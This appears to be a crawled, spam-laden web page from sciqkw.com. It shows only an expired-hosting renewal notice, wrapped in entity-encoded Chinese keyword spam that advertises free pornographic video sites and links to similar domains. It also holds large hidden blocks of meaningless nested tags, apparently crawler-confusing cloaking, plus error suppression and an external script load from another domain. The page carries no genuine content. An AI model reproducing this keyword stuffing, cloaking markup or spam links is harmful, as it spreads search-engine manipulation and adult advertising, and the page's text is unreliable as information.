

--- FILE ---
content_type: text/html
request_url: http://www.sciqkw.com/book/57/50424/
body_size: 2859
content:
<!DOCTYPE html><html><head><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>&#33609;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#23383;&#24149;&#20013;&#25991;&#49;&#51;&#21040;&#49;&#52;</title><meta name="viewport" content="width = device-width, initial-scale = 1"><link rel="stylesheet" type="text/css" media="screen" href="http://img.s1.dlwjdh.com/static/css/css.css" /><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<h1><a href="http://www.sciqkw.com/">&#x4E9A;&#x6D32;&#x62C9;&#x62C9;&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x2C;&#x5168;&#x5348;&#x591C;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x32;&#x30;&#x31;&#x39;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x5077;&#x62CD;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x61;&#x554A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a></h1><div id="bjwvu" class="pl_css_ganrao" style="display: none;"><rt id="bjwvu"><del id="bjwvu"><th id="bjwvu"></th></del></rt><thead id="bjwvu"><listing id="bjwvu"><option id="bjwvu"></option></listing></thead><nav id="bjwvu"><big id="bjwvu"><button id="bjwvu"><object id="bjwvu"></object></button></big></nav><menu id="bjwvu"><del id="bjwvu"><menuitem id="bjwvu"><label id="bjwvu"></label></menuitem></del></menu><code id="bjwvu"><th id="bjwvu"><thead id="bjwvu"><legend id="bjwvu"></legend></thead></th></code><dd id="bjwvu"><dfn id="bjwvu"></dfn></dd><ul id="bjwvu"></ul><ins id="bjwvu"><dfn id="bjwvu"><source id="bjwvu"><style id="bjwvu"></style></source></dfn></ins><video id="bjwvu"></video><table id="bjwvu"><ul id="bjwvu"><big id="bjwvu"></big></ul></table><pre id="bjwvu"></pre><form id="bjwvu"><track id="bjwvu"><sup id="bjwvu"><wbr id="bjwvu"></wbr></sup></track></form><label id="bjwvu"><strong id="bjwvu"></strong></label><bdo id="bjwvu"></bdo><ruby id="bjwvu"><address id="bjwvu"><td id="bjwvu"></td></address></ruby><tt id="bjwvu"><progress id="bjwvu"></progress></tt><strike id="bjwvu"></strike><dl id="bjwvu"><object id="bjwvu"><kbd id="bjwvu"><video id="bjwvu"></video></kbd></object></dl><noscript id="bjwvu"><pre id="bjwvu"><span id="bjwvu"></span></pre></noscript><abbr id="bjwvu"><small id="bjwvu"><div id="bjwvu"></div></small></abbr><optgroup id="bjwvu"><ruby id="bjwvu"></ruby></optgroup><small id="bjwvu"><video id="bjwvu"><address id="bjwvu"><dd id="bjwvu"></dd></address></video></small><acronym id="bjwvu"><style id="bjwvu"></style></acronym><li id="bjwvu"></li><dl id="bjwvu"></dl><option id="bjwvu"></option><input id="bjwvu"></input><i id="bjwvu"><listing id="bjwvu"><option id="bjwvu"><delect id="bjwvu"></delect></option></listing></i><blockquote id="bjwvu"><legend id="bjwvu"><dfn id="bjwvu"></dfn></legend></blockquote><output id="bjwvu"><dl id="bjwvu"><object id="bjwvu"><noscript id="bjwvu"></noscript></object></dl></output><s id="bjwvu"><style id="bjwvu"><track id="bjwvu"><button id="bjwvu"></button></track></style></s><b id="bjwvu"></b><legend id="bjwvu"><nobr id="bjwvu"><em id="bjwvu"><samp id="bjwvu"></samp></em></nobr></legend><dfn id="bjwvu"></dfn><acronym id="bjwvu"></acronym><sup id="bjwvu"></sup><menu id="bjwvu"></menu><bdo id="bjwvu"><em id="bjwvu"><xmp id="bjwvu"></xmp></em></bdo><acronym id="bjwvu"><style id="bjwvu"></style></acronym><ins id="bjwvu"><acronym id="bjwvu"><input id="bjwvu"><tbody id="bjwvu"></tbody></input></acronym></ins><object id="bjwvu"></object><legend id="bjwvu"></legend><label id="bjwvu"></label><thead id="bjwvu"><legend id="bjwvu"><fieldset id="bjwvu"><optgroup id="bjwvu"></optgroup></fieldset></legend></thead><thead id="bjwvu"></thead><s id="bjwvu"></s><ins id="bjwvu"><acronym id="bjwvu"><input id="bjwvu"><tbody id="bjwvu"></tbody></input></acronym></ins><ol id="bjwvu"></ol><menu id="bjwvu"><optgroup id="bjwvu"></optgroup></menu><li id="bjwvu"></li></div><div   id="ed7nz3r"   class="daoQiImg"><b></b><p>提示：您的網(wǎng)站已到期請您及時(shí)續(xù)費(fèi)！</p><div   id="ed7nz3r"   class="expire-n">1. 網(wǎng)站有效期截止至<br>2. 為了網(wǎng)站能夠正常運(yùn)行請您及時(shí)續(xù)費(fèi)，請聯(lián)系您的專職客服進(jìn)行處理；<br>3. 本頁面為默認(rèn)提示頁面，如有疑惑，請聯(lián)系您的專職客服！<br> 感謝您的理解與合作！<span>2025年5月23日</span></div></div><div   id="ed7nz3r"   class="waves"></div><script src="http://img.s1.dlwjdh.com/static/js/index.js"></script>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.sciqkw.com/" title="&#x4E9A;&#x6D32;&#x62C9;&#x62C9;&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x2C;&#x5168;&#x5348;&#x591C;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x32;&#x30;&#x31;&#x39;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;">&#x4E9A;&#x6D32;&#x62C9;&#x62C9;&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x2C;&#x5168;&#x5348;&#x591C;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x32;&#x30;&#x31;&#x39;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>

<div class="friend-links">

<a href="http://www.nannanbecoming.com">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CFD;&#x2C;&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>
<a href="http://zkxiwjwsqae.com">&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x4E45;&#x4E45;&#x5C0F;&#x2C;&#x6218;&#x72FC;&#x36;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7248;&#x89C6;&#x9891;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="xulij" class="pl_css_ganrao" style="display: none;"><strong id="xulij"></strong><kbd id="xulij"></kbd><table id="xulij"></table><b id="xulij"></b><font id="xulij"></font><bdo id="xulij"><strong id="xulij"><tt id="xulij"></tt></strong></bdo><em id="xulij"></em><mark id="xulij"><sup id="xulij"></sup></mark><form id="xulij"></form><noscript id="xulij"><pre id="xulij"><thead id="xulij"><legend id="xulij"></legend></thead></pre></noscript><thead id="xulij"></thead><style id="xulij"><output id="xulij"></output></style><meter id="xulij"><pre id="xulij"></pre></meter><style id="xulij"></style><style id="xulij"><tbody id="xulij"><sup id="xulij"></sup></tbody></style><var id="xulij"></var><abbr id="xulij"></abbr><input id="xulij"><legend id="xulij"><rp id="xulij"></rp></legend></input><optgroup id="xulij"><del id="xulij"><progress id="xulij"></progress></del></optgroup><div id="xulij"><dl id="xulij"><noframes id="xulij"><form id="xulij"></form></noframes></dl></div><nobr id="xulij"></nobr><strong id="xulij"><mark id="xulij"></mark></strong><form id="xulij"></form><cite id="xulij"></cite><meter id="xulij"><sup id="xulij"><optgroup id="xulij"><abbr id="xulij"></abbr></optgroup></sup></meter><nobr id="xulij"></nobr><style id="xulij"><tr id="xulij"></tr></style><progress id="xulij"></progress><delect id="xulij"></delect><legend id="xulij"><nobr id="xulij"><em id="xulij"><samp id="xulij"></samp></em></nobr></legend><div id="xulij"><var id="xulij"></var></div><thead id="xulij"><var id="xulij"><table id="xulij"><blockquote id="xulij"></blockquote></table></var></thead><address id="xulij"><source id="xulij"></source></address><pre id="xulij"><track id="xulij"></track></pre><th id="xulij"><b id="xulij"><legend id="xulij"><fieldset id="xulij"></fieldset></legend></b></th><address id="xulij"></address><sup id="xulij"></sup><legend id="xulij"><bdo id="xulij"><em id="xulij"><tt id="xulij"></tt></em></bdo></legend><input id="xulij"></input><tbody id="xulij"></tbody><em id="xulij"></em><dd id="xulij"><fieldset id="xulij"><nobr id="xulij"></nobr></fieldset></dd><strike id="xulij"></strike><acronym id="xulij"><center id="xulij"><code id="xulij"></code></center></acronym><em id="xulij"></em><output id="xulij"><button id="xulij"></button></output><meter id="xulij"><tfoot id="xulij"><optgroup id="xulij"><label id="xulij"></label></optgroup></tfoot></meter><ul id="xulij"><tr id="xulij"><menu id="xulij"></menu></tr></ul><thead id="xulij"><listing id="xulij"></listing></thead><samp id="xulij"></samp></div></html>